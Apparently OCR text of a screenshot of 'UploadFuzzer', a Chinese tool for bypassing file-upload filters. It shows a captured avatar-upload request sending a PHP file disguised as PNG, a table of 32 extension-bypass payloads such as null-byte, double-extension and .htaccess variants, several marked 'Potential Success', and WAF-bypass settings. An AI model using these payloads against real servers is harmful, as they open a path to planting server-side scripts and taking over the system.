 UploadFuzzer文件上传自动化绕过工具 by:kk1230 内测版
历史
原始请求
POST /prod-api/system/user/profile/avatar HTTP/1.1
Accept: application/json, text/plain, */*
Accept-Encoding: gzip, deflate, br, zstd
Accept-Language: zh-CN,zh;q=0.9
Authorization: Bearer eyJhbGciOiJIUzUxMiJ9.eyJsb2dpbl91c2VyX
4Vm7A_HvAPYTpcTVP5o84oNxcw
Connection: keep-alive
Content-Length: 3028
Content-Type: multipart/form-data; boundary=WebKitFormBounda
ryNZdwBZlJUUA3fAUM
Cookie: Hm_lvt_bb4f5da057f22a0134fd46d78ef35bae=1736672050;
YTpcTVP5o84oNxcw
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleW
ebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537
.36
sec-ch-ua: "Not A(Brand";v="8", "Chromium";v="132", "Google
Chrome";v="132"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
--WebKitFormBoundaryNZdwBZlJUUA3fAUM
Content-Disposition: form-data; name="avatarfile"; filename=
"1.php"
Content-Type: image/png
123
--WebKitFormBoundaryNZdwBZlJUUA3fAUM--
第一步
第二步
解析请求 开始测试 停止 高级配置
测试结果
ID Payload 状态码 响应长度 结果
1 1.php4 200 105 Potential Success
2 1.php2 200 105 Potential Success
3 1.php3 200 105 Potential Success
4 1.php5 200 105 Potential Success
5 1.inc
6 1.pht
7 1.php6
8 1.php7
9 1.phps
10 1.pgif
11 1.php
12 1.phar
13 1.phtml
14 1.htaccess
15 1.phtm
16 1.htm
17 1.php....
18 1.shtml
19 1.php
20 1.php. 200 105 Potential Success
21 "1.php" 200 105 Potential Success
22 1.html 200 105 Potential Success
23 1.php;.php 200 105 Potential Success
24 1.PHP.... 200 105 Potential Success
25 1.php#.png 200 105 Potential Success
26 1.PHP%00.jpg 200 105 Potential Success
27 1.php 200 105 Potential Success
28 1.PHP#.png 200 105 Potential Success
29 1.PHP;.php 200 105 Potential Success
30 1.PHP. 200 105 Potential Success
31 1.PHP 200 105 Potential Success
32 1.php%00.jpg 200 105 Potential Success
高级配置
基本设置 语言选择 Fuzz策略
基础绕过 系统特性
中间件漏洞 编码绕过
双后缀攻击
启用 WAF 绕过
保存配置